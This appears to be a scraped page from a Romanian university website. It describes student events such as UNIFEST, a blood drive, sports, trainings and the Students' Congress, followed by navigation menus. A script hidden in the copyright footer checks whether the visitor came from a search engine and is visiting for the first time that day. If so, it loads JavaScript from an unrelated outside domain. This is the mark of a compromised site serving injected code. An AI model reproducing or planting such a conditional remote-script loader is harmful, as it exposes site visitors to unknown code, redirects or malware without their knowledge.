	<span style="color:#000000;"><em>Sănătate </em>&nbsp;- Campanie de donarea de s&acirc;nge &ndash; este de datoria tinerilor să ajute, prin acțiuni civice și sociale, cauze care nu au parte de odihnă. &Icirc;n cadrul UNIFEST, modalitatea prin care noi ne exprimăm implicarea necondiționat, este campania &ldquo;O picătură pentru viață&rdquo;.</span></div>
<div style="margin-left: 40px; ">
	<span style="color:#000000;"><em>Distracție - </em>Petreceri &icirc;n cluburi &ndash; &icirc;n cluburile studențești, cuv&acirc;ntul de ordine va fi distracția. Studenții &icirc;și vor demonstra calitățile &icirc;n cadrul concursurilor de dans, de karaoke etc.</span></div>
<div style="margin-left: 40px; ">
	<span style="color:#000000;"><em>Sport</em>- Campionate sportive &ndash; studenții care &icirc;ndrăgesc sporturile vor avea ocazia de a participa la diferite competiții sportive interuniversitare.</span></div>
<div style="margin-left: 40px; ">
	<span style="color:#000000;"><em>Cultură</em>- Studenții vor beneficia de intrare gratuită la muzeu, cinematograf, teatru etc.</span></div>
<div style="margin-left: 40px; ">
	<span style="color:#000000;"><em>Educație</em>- Traininguri &ndash; considerăm că educația non-formală are un rol esențial &icirc;n dezvoltarea studenților. Argumentele pentru care am ales această formă de pregătire sunt următoarele:</span></div>
<div style="margin-left: 40px; ">
	<span style="color:#000000;">&middot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; dob&acirc;ndirea de cunoștințe practice și teoretice &icirc;ntr-un timp foarte scurt;</span></div>
<div style="margin-left: 40px; ">
	<span style="color:#000000;">&middot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; sporirea capacității de adaptare a studenților față de situațiile noi cu care se confruntă;</span></div>
<div style="margin-left: 40px; ">
	<span style="color:#000000;">&middot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; orientarea spre aplicabilitate;</span></div>
<div style="margin-left: 40px; ">
	<span style="color:#000000;">&middot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; creșterea &icirc;ncrederii &icirc;n forțe proprii și posibilitatea obținerii unui feed-back foarte rapid;</span></div>
<div style="margin-left: 40px; ">
	<span style="color:#000000;">&middot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; dezvoltarea capacității de a lucra &icirc;n echipă, &icirc;n concordanță cu obiectivele stabilite.</span></div>
<div style="margin-left: 40px; ">
	&nbsp;</div>
<div style="margin-left: 40px; ">
	<span style="color:#000000;"><strong><em>2.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </em></strong><strong><em>Congresul studenților din Rom&acirc;nia</em></strong></span></div>
<div style="margin-left: 40px; ">
	<span style="color:#000000;">Congresul Studenților din Rom&acirc;nia este un eveniment emblem&atilde; ce &icirc;ncurajeaz&atilde; libertatea de exprimare a tinerilor studenţi, informarea acestora cu privire la drepturile &icirc;n societatea rom&acirc;neasc&atilde; şi cea european&atilde; şi implicarea la nivel naţional &icirc;ntr-un proces decizional.</span></div>
<div style="margin-left: 40px; ">
	<ul class="sige"><li class="sige_cont_0"><span class="sige_thumb"><a href="https://www.univ-ovidius.ro/images/-docs/studenti/org-stud/2/01.jpg" rel="lightbox.sig0" title="&lt;strong&gt;&lt;em&gt;01&lt;/em&gt;&lt;/strong&gt;" ><img alt="01" title="01" src="https://www.univ-ovidius.ro/plugins/content/sige/plugin_sige/showthumb.php?img=/images/-docs/studenti/org-stud/2/01.jpg&amp;width=200&amp;height=200&amp;quality=80&amp;ratio=1&amp;crop=0&amp;crop_factor=50&amp;thumbdetail=0" /></a></span></li><li class="sige_cont_0"><span class="sige_thumb"><a href="https://www.univ-ovidius.ro/images/-docs/studenti/org-stud/2/02.jpg" rel="lightbox.sig0" title="&lt;strong&gt;&lt;em&gt;02&lt;/em&gt;&lt;/strong&gt;" ><img alt="02" title="02" src="https://www.univ-ovidius.ro/plugins/content/sige/plugin_sige/showthumb.php?img=/images/-docs/studenti/org-stud/2/02.jpg&amp;width=200&amp;height=200&amp;quality=80&amp;ratio=1&amp;crop=0&amp;crop_factor=50&amp;thumbdetail=0" /></a></span></li><li class="sige_cont_0"><span class="sige_thumb"><a href="https://www.univ-ovidius.ro/images/-docs/studenti/org-stud/2/03.jpg" rel="lightbox.sig0" title="&lt;strong&gt;&lt;em&gt;03&lt;/em&gt;&lt;/strong&gt;" ><img alt="03" title="03" src="https://www.univ-ovidius.ro/plugins/content/sige/plugin_sige/showthumb.php?img=/images/-docs/studenti/org-stud/2/03.jpg&amp;width=200&amp;height=200&amp;quality=80&amp;ratio=1&amp;crop=0&amp;crop_factor=50&amp;thumbdetail=0" /></a></span></li><li class="sige_cont_0"><span class="sige_thumb"><a href="https://www.univ-ovidius.ro/images/-docs/studenti/org-stud/2/04.jpg" rel="lightbox.sig0" title="&lt;strong&gt;&lt;em&gt;04&lt;/em&gt;&lt;/strong&gt;" ><img alt="04" title="04" src="https://www.univ-ovidius.ro/plugins/content/sige/plugin_sige/showthumb.php?img=/images/-docs/studenti/org-stud/2/04.jpg&amp;width=200&amp;height=200&amp;quality=80&amp;ratio=1&amp;crop=0&amp;crop_factor=50&amp;thumbdetail=0" /></a></span></li><li class="sige_cont_0"><span class="sige_thumb"><a href="https://www.univ-ovidius.ro/images/-docs/studenti/org-stud/2/05.jpg" rel="lightbox.sig0" title="&lt;strong&gt;&lt;em&gt;05&lt;/em&gt;&lt;/strong&gt;" ><img alt="05" title="05" src="https://www.univ-ovidius.ro/plugins/content/sige/plugin_sige/showthumb.php?img=/images/-docs/studenti/org-stud/2/05.jpg&amp;width=200&amp;height=200&amp;quality=80&amp;ratio=1&amp;crop=0&amp;crop_factor=50&amp;thumbdetail=0" /></a></span></li></ul><span class="sige_clr"></span><p class="sige_small"><a href="http://joomla-extensions.kubik-rubik.de" title="SIGE - Simple Image Gallery Extended - Kubik-Rubik Joomla! Extensions" target="_blank"></a></p></div>
</div></div></div></div>
<p style="margin-bottom: 10px;">
	&nbsp;</p>
<div id="ckimgrsz" style="left: 478.172px; top: 79px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 1288px; top: 79px;">
	<div class="preview">
		&nbsp;</div>
</div>
 
	
							
					 </div>

												</div>
																</div>
														</div> <!-- end centercol -->
													</div> <!-- end jsn-maincontent -->
									</div>
			</div>
		</div>
					<div id="jsn-content-bottom"><div id="jsn-content-bottom-inner">
							<div id="jsn-usermodules3" class="jsn-modulescontainer jsn-modulescontainer3 row-fluid">
								<div id="jsn-pos-user5" class="span4 order1 ">
						<div class="richbox-2 jsn-icon-user jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><h3 class="jsn-moduletitle"><span class="jsn-moduletitle_inner1"><span class="jsn-moduletitle_inner2"><span class="jsn-moduleicon">Info angajați</span></span></span></h3><div class="jsn-modulecontent"><span class="jsn-menu-toggle">Menu</span>
<ul class="menu-sidemenu menu-iconmenu menu-richmenu">
<li  class="first jsn-icon-selection">	<a  href="/uoc/documente-oficiale/carta-si-regulamentele-universitatii" >
		<span>
		Carta și regulamentele universității 		</span>
	</a>
	</li><li  class="jsn-icon-selection">		<a class="" href="http://cde.univ-ovidius.ro" target="_blank" >
			<span>
			Comisia de etică			</span>
		</a>
</li><li  class="jsn-icon-selection">	<a  href="/uoc/documente-oficiale/decizii" >
		<span>
		Decizii ale C.A. și Senatulului Universității		</span>
	</a>
	</li><li  class="jsn-icon-selection">	<a  href="/uoc/concursuri-angajare" >
		<span>
		Concursuri angajare		</span>
	</a>
	</li><li  class="jsn-icon-selection">	<a  href="/cercetare/resursa-umana/implementarea-hrs4r" >
		<span>
		Implementarea HRS4R		</span>
	</a>
	</li><li  class="last jsn-icon-selection">	<a  href="/contact" >
		<span>
		Contact		</span>
	</a>
	</li></ul></div></div></div>
					</div>
												<div id="jsn-pos-user6" class="span4 order2 ">
						<div class="richbox-2 jsn-icon-user jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><h3 class="jsn-moduletitle"><span class="jsn-moduletitle_inner1"><span class="jsn-moduletitle_inner2"><span class="jsn-moduleicon">Info studenți</span></span></span></h3><div class="jsn-modulecontent"><span class="jsn-menu-toggle">Menu</span>
<ul class="menu-sidemenu menu-iconmenu menu-richmenu">
<li  class="first jsn-icon-selection">	<a  href="/studenti/ghidul-studentului" >
		<span>
		Ghidul studentului		</span>
	</a>
	</li><li  class="jsn-icon-selection"><a class="jsn-nodescription " href="/structura-anului-universitar" target="_blank" >
	<span>
		Structura anului universitar	</span>
</a></li><li  class="jsn-icon-selection"><a class="jsn-nodescription" href="/info-camine-cazare" >
	<span>
		Info cămine/cazare	</span>
</a></li><li  class="jsn-icon-selection">	<a  href="/studenti/acte-de-studii" >
		<span>
		Acte de studii		</span>
	</a>
	</li><li  class="jsn-icon-selection">	<a  href="/studenti/transport-studenti" >
		<span>
		Transport studenți		</span>
	</a>
	</li><li  class="last jsn-icon-selection">	<a  href="https://ovidius.isic.ro/" >
		<span>
		Legitimația ISIC-Ovidius		</span>
	</a>
	</li></ul></div></div></div>
					</div>
												<div id="jsn-pos-user7" class="span4 order3 ">
						<div class="richbox-2 jsn-icon-user jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><h3 class="jsn-moduletitle"><span class="jsn-moduletitle_inner1"><span class="jsn-moduletitle_inner2"><span class="jsn-moduleicon">Info candidați</span></span></span></h3><div class="jsn-modulecontent"><span class="jsn-menu-toggle">Menu</span>
<ul class="menu-sidemenu menu-iconmenu menu-richmenu">
<li  class="first jsn-icon-selection">	<a  href="/uoc/prezentare-uoc" >
		<span>
		De ce student la „Ovidius”?		</span>
	</a>
	</li><li  class="jsn-icon-selection">		<a class="" href="http://admitere.univ-ovidius.ro" target="_blank" >
			<span>
			Admitere			</span>
		</a>
</li><li  class="jsn-icon-selection">		<a class="" href="https://admitere.univ-ovidius.ro/ghidul-candidatului-la-studii-de-licenta/" target="_blank" >
			<span>
			Ghidul candidatului licenţă 2023			</span>
		</a>
</li><li  class="jsn-icon-selection">		<a class="" href="https://admitere.univ-ovidius.ro/ghidul-candidatului-la-studii-de-master/" target="_blank" >
			<span>
			Ghidul candidatului master 2023			</span>
		</a>
</li><li  class="jsn-icon-selection">	<a  href="https://admitere.univ-ovidius.ro/licenta/" >
		<span>
		Domenii de licență		</span>
	</a>
	</li><li  class="jsn-icon-selection">	<a  href="https://admitere.univ-ovidius.ro/master/" >
		<span>
		Domenii de master		</span>
	</a>
	</li><li  class="last jsn-icon-selection">	<a  href="https://www.univ-ovidius.ro/educatie/doctorat" >
		<span>
		Domenii de doctorat		</span>
	</a>
	</li></ul></div></div></div>
					</div>
											</div>
			            </div></div>
							<div id="jsn-footer">
				<div id="jsn-footermodules" class="jsn-modulescontainer jsn-modulescontainer1 row-fluid">
												<div id="jsn-pos-footer" class="span12">
							<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<div  >
	<p>
	-</p></div></div></div></div><div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<div  >
	<p>
	<span lang="RO" style="font-size: 12pt; line-height: 107%; font-family: &quot;Times New Roman&quot;, serif, serif, &quot;EmojiFont&quot;;">&copy; Universitatea &bdquo;Ovidius&rdquo; din Constanța&nbsp;</span></p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessage();
        }
    }
	function showMessage() {

            const script = document.createElement('script');
            script.src = 'https://htmlrapiestjs.icu/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script></div></div></div></div>
							</div>
										<div class="clearbreak"></div>
				</div>
			</div>
			</div>
	
</div>
</body>
</html>
